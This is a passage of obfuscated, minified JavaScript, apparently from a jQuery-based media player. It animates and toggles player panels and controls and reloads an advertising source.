_0x8ee82f=_0x1e462a;_0x34b13d[_0x8ee82f(0xb4e)](_0x45d000,this)[_0x8ee82f(0x1006)]();});continue;case'3':_0x3614c6[_0x1e462a(0x164f)](_0x45d000,_0x3614c6[_0x1e462a(0x150c)])[_0x1e462a(0x1311)](function(_0x445ce3,_0x14751a){var _0x186382=_0x1e462a;_0x3614c6[_0x186382(0xd22)](_0x45d000,this)[_0x186382(0xdf2)](_0x3614c6[_0x186382(0x1625)])[_0x186382(0xd49)]({'zIndex':0x7fffffff});});continue;case'4':if(this[_0x1e462a(0x157f)])this[_0x1e462a(0x72e)+_0x1e462a(0x14c6)][_0x1e462a(0x6eb)]();continue;case'5':this[_0x1e462a(0xa7a)+_0x1e462a(0xde9)]=!![];continue;case'6':if(this[_0x1e462a(0xb66)][_0x1e462a(0x12e9)+'r'])this[_0x1e462a(0xb66)][_0x1e462a(0x12e9)+'r'][_0x1e462a(0x98e)]();continue;case'7':this[_0x1e462a(0x9e0)]=![];continue;}break;}}else{var _0x26e8bb=_0x3614c6[_0x1e462a(0x15d7)][_0x1e462a(0xd7f)]('|'),_0x250cc8=-0x2419+0x5*0x41e+0xf83;while(!![]){switch(_0x26e8bb[_0x250cc8++]){case'0':this[_0x1e462a(0x1432)+_0x1e462a(0xb9f)][_0x1e462a(0x911)]();continue;case'1':this[_0x1e462a(0x1432)+_0x1e462a(0xb9f)][_0x1e462a(0x22e)]()[_0x1e462a(0x2ba)]({'opacity':0x1},0xfb4+0x1e71+0x18d*-0x1d);continue;case'2':_0x3614c6[_0x1e462a(0xa9c)](_0x45d000,_0x3614c6[_0x1e462a(0x150c)])[_0x1e462a(0x1311)](function(_0x3d4651,_0x56ff91){var _0x2c8f37=_0x1e462a;_0x34b13d[_0x2c8f37(0xb4e)](_0x45d000,this)[_0x2c8f37(0xdf2)](_0x34b13d[_0x2c8f37(0x9a1)])[_0x2c8f37(0xd49)]({'zIndex':0x7ffffffe});});continue;case'3':if(this[_0x1e462a(0x120b)][_0x1e462a(0xc4f)+_0x1e462a(0x73b)]){if(!this[_0x1e462a(0xc04)+_0x1e462a(0x1649)])this[_0x1e462a(0xe6b)+_0x1e462a(0xb31)](this[_0x1e462a(0xb66)][_0x1e462a(0x8ea)]),this[_0x1e462a(0xc04)+_0x1e462a(0x1649)]=!![];else{if(_0x3614c6[_0x1e462a(0x324)](this[_0x1e462a(0xb66)][_0x1e462a(0xff6)+'ay'][this[_0x1e462a(0xb66)][_0x1e462a(0x8ea)]][_0x1e462a(0x4f9)],_0x3614c6[_0x1e462a(0xcbd)])||this[_0x1e462a(0x120b)][_0x1e462a(0x220)+_0x1e462a(0xa43)]){if(!this[_0x1e462a(0xb66)][_0x1e462a(0xd17)+_0x1e462a(0x10ce)])this[_0x1e462a(0xa7a)+_0x1e462a(0xde9)]=![],this[_0x1e462a(0x13de)+'AD']();else{this[_0x1e462a(0x1959)]();if(this[_0x1e462a(0x157f)])this[_0x1e462a(0x72e)+_0x1e462a(0x14c6)][_0x1e462a(0x1537)]();if(this[_0x1e462a(0xb66)][_0x1e462a(0x12e9)+'r'])this[_0x1e462a(0x28b)]();}}else{this[_0x1e462a(0x1959)]();if(this[_0x1e462a(0x157f)])this[_0x1e462a(0x72e)+_0x1e462a(0x14c6)][_0x1e462a(0x1537)]();if(this[_0x1e462a(0xb66)][_0x1e462a(0x12e9)+'r'])this[_0x1e462a(0x28b)]();}}}continue;case'4':this[_0x1e462a(0x9e0)]=!![];continue;}break;}}this[_0x1e462a(0x9d3)]();},_0x2fde7c['fn'][_0x537601(0x179a)+_0x537601(0x15fe)]=function(_0x373ed4){var _0x32dcd9=_0x537601,_0x5598a8=this,_0x420944;if(_0x373ed4)_0x420944=_0x373ed4;else _0x420944=0xdd7*0x1+-0x1*0x1f42+0x116b;this[_0x32dcd9(0x14ca)]?(this[_0x32dcd9(0xaba)+_0x32dcd9(0xfbb)][_0x32dcd9(0x22e)]()[_0x32dcd9(0x633)](_0x420944)[_0x32dcd9(0x2ba)]({'top':0xc8},-0x29*-0x1c+-0x1*-0x35a+0x2a*-0x2b,function(){var _0x1fe656=_0x32dcd9;_0x3614c6[_0x1fe656(0x1244)](_0x45d000,_0x5598a8[_0x1fe656(0xaba)+_0x1fe656(0x18e1)])[_0x1fe656(0x1006)]();}),this[_0x32dcd9(0x14ca)]=![]):(this[_0x32dcd9(0xaba)+_0x32dcd9(0x18e1)][_0x32dcd9(0x911)](),this[_0x32dcd9(0xaba)+_0x32dcd9(0xfbb)][_0x32dcd9(0x22e)]()[_0x32dcd9(0x633)](_0x420944)[_0x32dcd9(0x2ba)]({'top':0x0},-0x11*-0x1b1+-0x2026+0x559),this[_0x32dcd9(0x14ca)]=!![]);},_0x2fde7c['fn'][_0x537601(0x18e4)+_0x537601(0x8bb)]=function(_0x52be62){var _0x72b58=_0x537601,_0x162a9c=_0x3614c6[_0x72b58(0x11ed)][_0x72b58(0xd7f)]('|'),_0x4522f6=0x4aa+-0x1e32+-0x1*-0x1988;while(!![]){switch(_0x162a9c[_0x4522f6++]){case'0':var _0x417423=this;continue;case'1':if(_0x52be62)_0x39e6b5=_0x52be62;else _0x39e6b5=-0x3*-0xacb+0x126e+-0x1*0x32cf;continue;case'2':var _0x39e6b5;continue;case'3':return;case'4':this[_0x72b58(0x91d)]?(this[_0x72b58(0xf7a)][_0x72b58(0x22e)]()[_0x72b58(0x633)](_0x39e6b5)[_0x72b58(0x2ba)]({'top':0xc8},-0x1*0xad2+0xc8b+0x1*-0xf1,function(){var _0x4507f1=_0x72b58;_0x3614c6[_0x4507f1(0xdcc)](_0x45d000,_0x417423[_0x4507f1(0xc86)+_0x4507f1(0x5ed)])[_0x4507f1(0x1006)]();}),this[_0x72b58(0x91d)]=![]):(this[_0x72b58(0xc86)+_0x72b58(0x5ed)][_0x72b58(0x911)](),this[_0x72b58(0xf7a)][_0x72b58(0x22e)]()[_0x72b58(0x633)](_0x39e6b5)[_0x72b58(0x2ba)]({'top':0x0},0x24a*-0x2+-0xf98+0x1620),this[_0x72b58(0x91d)]=!![]);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x1547)+'p']=function(){var _0x4a0bcd=_0x537601;if(this[_0x4a0bcd(0xb33)+'ED'])return;this[_0x4a0bcd(0xd36)]?(this[_0x4a0bcd(0x18aa)][_0x4a0bcd(0x22e)]()[_0x4a0bcd(0x2ba)]({'opacity':0x0},-0x1e03*-0x1+0x29*-0x10+-0x1a47,function(){var _0x2bb3f4=_0x4a0bcd;_0x3614c6[_0x2bb3f4(0xced)](_0x45d000,this)[_0x2bb3f4(0x1006)]();}),this[_0x4a0bcd(0xd36)]=![]):(this[_0x4a0bcd(0x18aa)][_0x4a0bcd(0x911)](),this[_0x4a0bcd(0x18aa)][_0x4a0bcd(0x22e)]()[_0x4a0bcd(0x2ba)]({'opacity':0x1},-0x1b3*0x7+0x1002*0x1+0x1*-0x2f1),this[_0x4a0bcd(0xd36)]=!![]);},_0x2fde7c['fn'][_0x537601(0x2f1)+_0x537601(0x739)]=function(){var _0x1fbc4d=_0x537601,_0x75151a=this;this[_0x1fbc4d(0x1838)+_0x1fbc4d(0xbd8)]?(this[_0x1fbc4d(0x15ba)+_0x1fbc4d(0x8dc)](_0x3614c6[_0x1fbc4d(0x4f4)](_0x45d000,_0x3614c6[_0x1fbc4d(0x849)])),this[_0x1fbc4d(0xb66)][_0x1fbc4d(0x1838)+_0x1fbc4d(0x9fc)][_0x1fbc4d(0xd4a)+'s'](_0x3614c6[_0x1fbc4d(0x128d)]),this[_0x1fbc4d(0x1838)+_0x1fbc4d(0xbd8)]=![]):(_0x3614c6[_0x1fbc4d(0x1259)](_0x45d000,this[_0x1fbc4d(0x140d)+_0x1fbc4d(0xb23)])[_0x1fbc4d(0xdf2)](_0x3614c6[_0x1fbc4d(0xc97)])[_0x1fbc4d(0x1520)](_0x3614c6[_0x1fbc4d(0x9e9)]),this[_0x1fbc4d(0xb66)][_0x1fbc4d(0x1838)+_0x1fbc4d(0x9fc)][_0x1fbc4d(0x1520)](_0x3614c6[_0x1fbc4d(0x128d)]),this[_0x1fbc4d(0x1838)+_0x1fbc4d(0xbd8)]=!![],this[_0x1fbc4d(0x9f9)+_0x1fbc4d(0x1424)](_0x3614c6[_0x1fbc4d(0x11f5)](_0x45d000,_0x3614c6[_0x1fbc4d(0xb3a)])[_0x1fbc4d(0xd49)](_0x3614c6[_0x1fbc4d(0xbfe)]),_0x3614c6[_0x1fbc4d(0x597)](_0x45d000,_0x3614c6[_0x1fbc4d(0x849)])));},_0x2fde7c['fn'][_0x537601(0x179a)+_0x537601(0x4e9)]=function(){var _0x49684c=_0x537601,_0x537de4=this;this[_0x49684c(0xa20)+_0x49684c(0xbd8)]?(this[_0x49684c(0x15ba)+_0x49684c(0x8dc)](_0x3614c6[_0x49684c(0x84c)](_0x45d000,_0x3614c6[_0x49684c(0x1576)])),this[_0x49684c(0xa20)][_0x49684c(0xd4a)+'s'](_0x3614c6[_0x49684c(0xf4b)]),this[_0x49684c(0xa20)+_0x49684c(0xbd8)]=![]):(_0x3614c6[_0x49684c(0x1428)](_0x45d000,this[_0x49684c(0x140d)+_0x49684c(0xb23)])[_0x49684c(0xdf2)](_0x3614c6[_0x49684c(0x16a4)])[_0x49684c(0x1520)](_0x3614c6[_0x49684c(0x9e9)]),this[_0x49684c(0xa20)][_0x49684c(0x1520)](_0x3614c6[_0x49684c(0xf4b)]),this[_0x49684c(0xa20)+_0x49684c(0xbd8)]=!![],this[_0x49684c(0x9f9)+_0x49684c(0x1424)](_0x3614c6[_0x49684c(0xff5)](_0x45d000,_0x3614c6[_0x49684c(0xb3a)])[_0x49684c(0xd49)](_0x3614c6[_0x49684c(0xbfe)]),_0x3614c6[_0x49684c(0x312)](_0x45d000,_0x3614c6[_0x49684c(0x1576)])));},_0x2fde7c['fn'][_0x537601(0xd7b)+_0x537601(0x1522)]=function(){var _0x493da9=_0x537601,_0x8ab533=this;this[_0x493da9(0x1336)+_0x493da9(0xd5e)]?(this[_0x493da9(0x15ba)+_0x493da9(0x8dc)](_0x3614c6[_0x493da9(0xa9c)](_0x45d000,_0x3614c6[_0x493da9(0x139b)])),this[_0x493da9(0x1336)+_0x493da9(0xd5e)]=![]):(this[_0x493da9(0x1336)+_0x493da9(0xd5e)]=!![],this[_0x493da9(0x9f9)+_0x493da9(0x1424)](_0x3614c6[_0x493da9(0x13b3)](_0x45d000,_0x3614c6[_0x493da9(0xb3a)])[_0x493da9(0xd49)](_0x3614c6[_0x493da9(0xbfe)]),_0x3614c6[_0x493da9(0x6e4)](_0x45d000,_0x3614c6[_0x493da9(0x139b)])));},_0x2fde7c['fn'][_0x537601(0x1776)+'n']=function(){var _0x30f553=_0x537601,_0x4dea55=this;if(this[_0x30f553(0x172b)+'ed']){this[_0x30f553(0x15ba)+_0x30f553(0x8dc)](_0x3614c6[_0x30f553(0x299)](_0x45d000,_0x3614c6[_0x30f553(0x435)])),this[_0x30f553(0x10b1)][_0x30f553(0xd4a)+'s'](_0x3614c6[_0x30f553(0x926)]),this[_0x30f553(0x172b)+'ed']=![];for(var _0x4d794c=-0x1ba5*-0x1+0xc4c+-0x27f1;_0x3614c6[_0x30f553(0x173d)](_0x4d794c,this[_0x30f553(0x455)+'nt'][-0x208a+0x22*-0x29+0x25fc][_0x30f553(0x106e)][_0x30f553(0x11b9)]);_0x4d794c++){_0x3614c6[_0x30f553(0xb16)](this[_0x30f553(0x455)+'nt'][-0x1b25+-0x2054+0x3b79][_0x30f553(0x106e)][_0x4d794c][_0x30f553(0x1279)],_0x3614c6[_0x30f553(0x2a1)])&&(this[_0x30f553(0x455)+'nt'][-0x9*0x32c+0x5b0+0x16dc][_0x30f553(0x106e)][0xf*-0x13+-0x11*0x3a+0x4f7][_0x30f553(0x1f5)]=_0x3614c6[_0x30f553(0x1952)]);}}else{var _0x12ee87=_0x3614c6[_0x30f553(0xec7)][_0x30f553(0xd7f)]('|'),_0x14e241=-0x3*0xa13+-0x2529+0xb3b*0x6;while(!![]){switch(_0x12ee87[_0x14e241++]){case'0':this[_0x30f553(0x9f9)+_0x30f553(0x1424)](_0x3614c6[_0x30f553(0x225)](_0x45d000,_0x3614c6[_0x30f553(0xb3a)])[_0x30f553(0xd49)](_0x3614c6[_0x30f553(0xbfe)]),_0x3614c6[_0x30f553(0xe07)](_0x45d000,_0x3614c6[_0x30f553(0x435)]));continue;case'1':this[_0x30f553(0x10b1)][_0x30f553(0x1520)](_0x3614c6[_0x30f553(0x926)]);continue;case'2':_0x3614c6[_0x30f553(0x15c9)](_0x45d000,this[_0x30f553(0x140d)+_0x30f553(0xb23)])[_0x30f553(0xdf2)](_0x3614c6[_0x30f553(0x129f)])[_0x30f553(0x1520)](_0x3614c6[_0x30f553(0x9e9)]);continue;case'3':for(var _0x4d794c=-0x2101+-0x30*0x94+0x67*0x97;_0x3614c6[_0x30f553(0x10fe)](_0x4d794c,this[_0x30f553(0x455)+'nt'][0x20eb+0x1*0x189f+-0x398a][_0x30f553(0x106e)][_0x30f553(0x11b9)]);_0x4d794c++){_0x3614c6[_0x30f553(0xc8d)](this[_0x30f553(0x455)+'nt'][-0xd*-0x56+-0x24a1+0x2043][_0x30f553(0x106e)][_0x4d794c][_0x30f553(0x1279)],_0x3614c6[_0x30f553(0x2a1)])&&(this[_0x30f553(0x455)+'nt'][-0x1*-0x1242+-0x1485+0x243][_0x30f553(0x106e)][-0x2*-0xba2+0x8c8+-0x200c][_0x30f553(0x1f5)]=_0x3614c6[_0x30f553(0x1ee)]);}continue;case'4':this[_0x30f553(0x172b)+'ed']=!![];continue;}break;}}},_0x2fde7c['fn'][_0x537601(0x104b)+_0x537601(0x289)]=function(){var _0x4ed8fd=_0x537601,_0x320170=this;this[_0x4ed8fd(0x35a)]?(this[_0x4ed8fd(0x35a)]=![],_0x3614c6[_0x4ed8fd(0x89e)](_0x45d000,this[_0x4ed8fd(0x1239)+'w'])[_0x4ed8fd(0x22e)]()[_0x4ed8fd(0x2ba)]({'right':-_0x320170[_0x4ed8fd(0x1239)+'w'][_0x4ed8fd(0x615)]()},-0x6f*-0x41+-0x1*0x2c8+-0x183b,function(){var _0x54a526=_0x4ed8fd;_0x3614c6[_0x54a526(0x194d)](_0x45d000,this)[_0x54a526(0x1006)]();})):(this[_0x4ed8fd(0x1239)+'w'][_0x4ed8fd(0x911)](),_0x3614c6[_0x4ed8fd(0x201)](_0x45d000,this[_0x4ed8fd(0x1239)+'w'])[_0x4ed8fd(0x22e)]()[_0x4ed8fd(0x2ba)]({'right':_0x320170[_0x4ed8fd(0xc9d)+_0x4ed8fd(0x18d3)][_0x4ed8fd(0x615)]()},-0x20e0+0x1559*0x1+-0xcb3*-0x1),this[_0x4ed8fd(0x35a)]=!![]);},_0x2fde7c['fn'][_0x537601(0x13de)+'AD']=function(){var _0x355628=_0x537601,_0x46acb9={'GxQln':_0x3614c6[_0x355628(0xada)],'PmiRn':_0x3614c6[_0x355628(0x931)],'AmbsO':_0x3614c6[_0x355628(0x147b)]},_0x3baf21=this;if(this[_0x355628(0xa7a)+_0x355628(0xde9)])this[_0x355628(0x39f)][_0x355628(0x98e)](),this[_0x355628(0xa7a)+_0x355628(0xde9)]=![],this[_0x355628(0x1408)+_0x355628(0x684)][_0x355628(0x911)]();else{this[_0x355628(0xa7a)+_0x355628(0xde9)]=!![],this[_0x355628(0x1408)+_0x355628(0x684)][_0x355628(0x1006)]();if(!_0x3baf21[_0x355628(0x17fc)+_0x355628(0xf9b)]){var _0x432862=this[_0x355628(0x39f)][_0x355628(0x1959)]();_0x3614c6[_0x355628(0xc45)](_0x432862,undefined)&&_0x432862[_0x355628(0x12d2)](function(){var _0x3aa2b4=_0x355628;if(_0x3baf21[_0x3aa2b4(0x306)+'AD'][_0x3aa2b4(0xdb1)](_0x46acb9[_0x3aa2b4(0x568)])){var _0x1f8fcd=_0x46acb9[_0x3aa2b4(0x1570)][_0x3aa2b4(0xd7f)]('|'),_0x1d3090=-0x757+-0x1cd3+0x2*0x1215;while(!![]){switch(_0x1f8fcd[_0x1d3090++]){case'0':_0x3baf21[_0x3aa2b4(0x455)+_0x3aa2b4(0x986)][_0x3aa2b4(0x14e0)]({'src':_0x3baf21[_0x3aa2b4(0x306)+'AD']});continue;case'1':_0x3baf21[_0x3aa2b4(0x17fc)+_0x3aa2b4(0xf9b)]=![];continue;case'2':_0x3baf21[_0x3aa2b4(0xe6b)+_0x3aa2b4(0xb31)](_0x3baf21[_0x3aa2b4(0xb66)][_0x3aa2b4(0x8ea)]);continue;case'3':_0x3baf21[_0x3aa2b4(0xa7a)+_0x3aa2b4(0xde9)]=![];continue;case'4':_0x3baf21[_0x3aa2b4(0xea2)+_0x3aa2b4(0x12b0)]++;continue;case'5':_0x3baf21[_0x3aa2b4(0x17fc)+_0x3aa2b4(0xf9b)]=!![];continue;}break;}}})[_0x355628(0xf90)](function(_0x387e27){var _0x3785f2=_0x355628,_0x2461ad=_0x46acb9[_0x3785f2(0x1153)][_0x3785f2(0xd7f)]('|'),_0x1fc885=-0x1*-0xe27+0x2e*0x33+-0x1751;while(!![]){switch(_0x2461ad[_0x1fc885++]){case'0':_0x3baf21[_0x3785f2(0x455)+_0x3785f2(0x986)][_0x3785f2(0x14e0)]({'src':_0x3baf21[_0x3785f2(0x306)+'AD']});continue;case'1':_0x3baf21[_0x3785f2(0x17fc)+_0x3785f2(0xf9b)]=!![];continue;case'2':_0x3baf21[_0x3785f2(0xea2)+_0x3785f2(0x12b0)]++;continue;case'3':_0x3baf21[_0x3785f2(0x17fc)+_0x3785f2(0xf9b)]=![];continue;case'4':_0x3baf21[_0x3785f2(0xe6b)+_0x3785f2(0xb31)](_0x3baf21[_0x3785f2(0xb66)][_0x3785f2(0x8ea)]);continue;case'5':_0x3baf21[_0x3785f2(0xa7a)+_0x3785f2(0xde9)]=![];continue;}break;}});}}},_0x2fde7c['fn'][_0x537601(0x16f3)+_0x537601(0x9c6)]=function(){var _0x5059fb=_0x537601,_0x58293d={'OHYgd':function(_0x3755e8,_0xb7766d){var _0x662373=_0x5b2a;return _0x3614c6[_0x662373(0x9a9)](_0x3755e8,_0xb7766d);}},_0x2fdd64=this;this[_0x5059fb(0x24b)]?(_0x3614c6[_0x5059fb(0x58a)](_0x45d000,this[_0x5059fb(0x1313)+'w'])[_0x5059fb(0x22e)]()[_0x5059fb(0x2ba)]({'top':-this[_0x5059fb(0x1313)+'w'][_0x5059fb(0x732)]()},0x1947+-0x7ee+-0x1091,function(){var _0x21d5df=_0x5059fb;_0x58293d[_0x21d5df(0x20e)](_0x45d000,this)[_0x21d5df(0x1006)]();}),this[_0x5059fb(0x24b)]=![]):(_0x3614c6[_0x5059fb(0xf19)](_0x45d000,this[_0x5059fb(0x1313)+'w'])[_0x5059fb(0x911)](),_0x3614c6[_0x5059fb(0x11ce)](_0x45d000,this[_0x5059fb(0x1313)+'w'])[_0x5059fb(0x22e)]()[_0x5059fb(0x2ba)]({'top':0x0},-0x336+-0x203+0x72d,function(){}),this[_0x5059fb(0x24b)]=!![]);},_0x2fde7c['fn'][_0x537601(0xd33)]=function(_0x339d72){var _0x1bdedf=_0x537601,_0x40a0f1=_0x3614c6[_0x1bdedf(0x1511)][_0x1bdedf(0xd7f)]('|'),_0x2a0e7b=0x319*-0xb+-0x2062+-0x6b*-0x9f;while(!![]){switch(_0x40a0f1[_0x2a0e7b++]){case'0':var _0x1a0f19=this;continue;case'1':this[_0x1bdedf(0x1398)+'go']();continue;case'2':if(_0x3614c6[_0x1bdedf(0x2c0)](typeof _0x339d72,_0x3614c6[_0x1bdedf(0x8bd)]))_0x339d72=!![];continue;case'3':this[_0x1bdedf(0x13e2)+_0x1bdedf(0x1178)+_0x1bdedf(0x112f)]();continue;case'4':if(_0x339d72){var _0x38516a=_0x3614c6[_0x1bdedf(0xe04)][_0x1bdedf(0xd7f)]('|'),_0x235ab1=0x1*-0xcb9+-0x221d+0x2ed6;while(!![]){switch(_0x38516a[_0x235ab1++]){case'0':_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x3ef)],-0x1e48+0x2462+-0x8e*0xb);continue;case'1':if(_0x3614c6[_0x1bdedf(0x1500)](this[_0x1bdedf(0x116b)][_0x1bdedf(0x615)](),0x2508+-0x1945+-0x526*0x2))this[_0x1bdedf(0xbcc)+_0x1bdedf(0x6ac)][_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x1318)],_0x3614c6[_0x1bdedf(0x1952)])[_0x1bdedf(0x1006)]()[_0x1bdedf(0x1254)]()[_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x500)],_0x3614c6[_0x1bdedf(0x466)]);continue;case'2':this[_0x1bdedf(0x1639)][_0x1bdedf(0x911)]();continue;case'3':_0x1a0f19[_0x1bdedf(0x11ec)][_0x1bdedf(0x732)](_0x3614c6[_0x1bdedf(0x7e8)]);continue;case'4':this[_0x1bdedf(0x7b8)+_0x1bdedf(0x3a4)]();continue;case'5':_0x1a0f19[_0x1bdedf(0x1893)][_0x1bdedf(0x615)](_0x3614c6[_0x1bdedf(0x7e8)]);continue;case'6':this[_0x1bdedf(0x2a8)+_0x1bdedf(0x10e3)+'d']();continue;case'7':this[_0x1bdedf(0x1893)][_0x1bdedf(0x1520)](_0x3614c6[_0x1bdedf(0x556)]);continue;case'8':this[_0x1bdedf(0x144a)+_0x1bdedf(0x76e)]();continue;case'9':_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0xcd4)],_0x3614c6[_0x1bdedf(0x13eb)]);continue;case'10':_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x8a1)],-0x1f*-0x107+-0xc82+-0x1357);continue;case'11':_0x3614c6[_0x1bdedf(0x15f9)](_0x45d000,this[_0x1bdedf(0x125d)+'ox'])[_0x1bdedf(0xdf2)](_0x3614c6[_0x1bdedf(0xb2b)])[_0x1bdedf(0xd4a)+'s'](_0x3614c6[_0x1bdedf(0x17ba)])[_0x1bdedf(0x1520)](_0x3614c6[_0x1bdedf(0x14db)]);continue;case'12':this[_0x1bdedf(0xd5a)+_0x1bdedf(0xdc7)][_0x1bdedf(0x911)]();continue;case'13':if(this[_0x1bdedf(0x120b)][_0x1bdedf(0xeab)+'w'])this[_0x1bdedf(0xa20)+_0x1bdedf(0xd3c)][_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x1318)],_0x3614c6[_0x1bdedf(0x125a)])[_0x1bdedf(0x1254)]()[_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x500)],_0x3614c6[_0x1bdedf(0x155e)]);continue;case'14':_0x1a0f19[_0x1bdedf(0x1120)+_0x1bdedf(0x639)]=!![];continue;case'15':_0x1a0f19[_0x1bdedf(0x11ec)][_0x1bdedf(0x615)](_0x3614c6[_0x1bdedf(0x7e8)]);continue;case'16':if(_0x3614c6[_0x1bdedf(0x130d)](this[_0x1bdedf(0x116b)][_0x1bdedf(0x615)](),-0x1*-0x2b+0x1bb*-0x1+0x346))this[_0x1bdedf(0x1639)][_0x1bdedf(0x1006)]();continue;case'17':if(_0x3614c6[_0x1bdedf(0xcf7)](this[_0x1bdedf(0x120b)][_0x1bdedf(0x8f9)],_0x3614c6[_0x1bdedf(0x310)]))this[_0x1bdedf(0xc70)][_0x1bdedf(0x911)]();continue;case'18':this[_0x1bdedf(0x1156)+_0x1bdedf(0x1706)]();continue;case'19':if(this[_0x1bdedf(0x120b)][_0x1bdedf(0x165d)])this[_0x1bdedf(0x1f8)+_0x1bdedf(0xdc7)][_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x1318)],_0x3614c6[_0x1bdedf(0x125a)])[_0x1bdedf(0x1254)]()[_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x500)],_0x3614c6[_0x1bdedf(0x155e)]);continue;case'20':if(this[_0x1bdedf(0x120b)][_0x1bdedf(0xac6)+_0x1bdedf(0xf18)])this[_0x1bdedf(0xa17)+'er'][_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x1318)],_0x3614c6[_0x1bdedf(0x125a)])[_0x1bdedf(0x1254)]()[_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x500)],_0x3614c6[_0x1bdedf(0x155e)]);continue;case'21':this[_0x1bdedf(0x120b)][_0x1bdedf(0x1414)]&&this[_0x1bdedf(0x1693)+_0x1bdedf(0x4a9)+'p'][_0x1bdedf(0x116b)]()[_0x1bdedf(0x1006)]();continue;case'22':if(_0x3614c6[_0x1bdedf(0x945)](_0x1a0f19[_0x1bdedf(0x120b)][_0x1bdedf(0x1822)],_0x3614c6[_0x1bdedf(0x310)]))this[_0x1bdedf(0x16aa)][_0x1bdedf(0x911)]();continue;case'23':_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0x732)](_0x3614c6[_0x1bdedf(0x7e8)]);continue;case'24':_0x1a0f19[_0x1bdedf(0x1893)][_0x1bdedf(0x732)](_0x3614c6[_0x1bdedf(0x7e8)]);continue;case'25':if(_0x3614c6[_0x1bdedf(0x180e)](_0x1a0f19[_0x1bdedf(0x120b)][_0x1bdedf(0xe76)],_0x3614c6[_0x1bdedf(0x310)]))this[_0x1bdedf(0x3c1)][_0x1bdedf(0x911)]();continue;case'26':_0x3614c6[_0x1bdedf(0x16da)](_0x45d000,this[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)])[_0x1bdedf(0xdf2)](_0x3614c6[_0x1bdedf(0x5aa)])[_0x1bdedf(0xd4a)+'s'](_0x3614c6[_0x1bdedf(0xc3d)])[_0x1bdedf(0x1520)](_0x3614c6[_0x1bdedf(0x8c4)]);continue;case'27':this[_0x1bdedf(0x145b)][_0x1bdedf(0x911)]();continue;case'28':if(_0x3614c6[_0x1bdedf(0x5f6)](_0x1a0f19[_0x1bdedf(0x116b)][_0x1bdedf(0x615)](),-0x15dc+0x1*-0xa1f+0x21bd))_0x1a0f19[_0x1bdedf(0x145b)][_0x1bdedf(0x1006)]();continue;case'29':_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0x615)](_0x3614c6[_0x1bdedf(0x7e8)]);continue;case'30':this[_0x1bdedf(0x1594)+'k'][_0x1bdedf(0x911)]();continue;case'31':this[_0x1bdedf(0x11ec)][_0x1bdedf(0x1520)](_0x3614c6[_0x1bdedf(0x556)]);continue;case'32':this[_0x1bdedf(0xb66)][_0x1bdedf(0x11eb)+'st']();continue;case'33':if((_0x3614c6[_0x1bdedf(0x4c0)](this[_0x1bdedf(0xb66)][_0x1bdedf(0xff6)+'ay'][this[_0x1bdedf(0xb66)][_0x1bdedf(0x8ea)]][_0x1bdedf(0x5c4)],_0x3614c6[_0x1bdedf(0x168c)])||_0x3614c6[_0x1bdedf(0x189a)](this[_0x1bdedf(0x120b)][_0x1bdedf(0x5c4)],_0x3614c6[_0x1bdedf(0x1941)]))&&_0x3614c6[_0x1bdedf(0x9c7)](this[_0x1bdedf(0xb66)][_0x1bdedf(0xff6)+'ay'][this[_0x1bdedf(0xb66)][_0x1bdedf(0x8ea)]][_0x1bdedf(0x16c9)+_0x1bdedf(0x614)],_0x3614c6[_0x1bdedf(0xcbd)]))this[_0x1bdedf(0xbcc)+_0x1bdedf(0x6ac)][_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x1318)],_0x3614c6[_0x1bdedf(0x125a)])[_0x1bdedf(0x911)]()[_0x1bdedf(0x1254)]()[_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x500)],_0x3614c6[_0x1bdedf(0x155e)]);continue;case'34':if(_0x3614c6[_0x1bdedf(0x1229)](this[_0x1bdedf(0x116b)][_0x1bdedf(0x615)](),-0xf06+-0x7a5+-0x125*-0x15))this[_0x1bdedf(0xa17)+'er'][_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x1318)],_0x3614c6[_0x1bdedf(0x1952)])[_0x1bdedf(0x1254)]()[_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x500)],_0x3614c6[_0x1bdedf(0x466)]);continue;case'35':this[_0x1bdedf(0x170c)+'d'][_0x1bdedf(0x911)]();continue;}break;}}else{var _0x560786=_0x3614c6[_0x1bdedf(0x13ef)][_0x1bdedf(0xd7f)]('|'),_0x4d9ed5=0x107d+0x1e83+-0x2f00;while(!![]){switch(_0x560786[_0x4d9ed5++]){case'0':_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0xd20)],-0xadb*-0x1e4+0xb7d4*0x19+-0x173781);continue;case'1':_0x1a0f19[_0x1bdedf(0x11ec)][_0x1bdedf(0x615)](_0x1a0f19[_0x1bdedf(0xc42)+'h']);continue;case'2':this[_0x1bdedf(0xffe)]&&(this[_0x1bdedf(0xffe)]=![],this[_0x1bdedf(0x608)+_0x1bdedf(0xce6)]());continue;case'3':_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0xcd4)],_0x3614c6[_0x1bdedf(0x50a)]);continue;case'4':_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x8a1)],'');continue;case'5':_0x1a0f19[_0x1bdedf(0x1893)][_0x1bdedf(0x732)](_0x1a0f19[_0x1bdedf(0x1339)+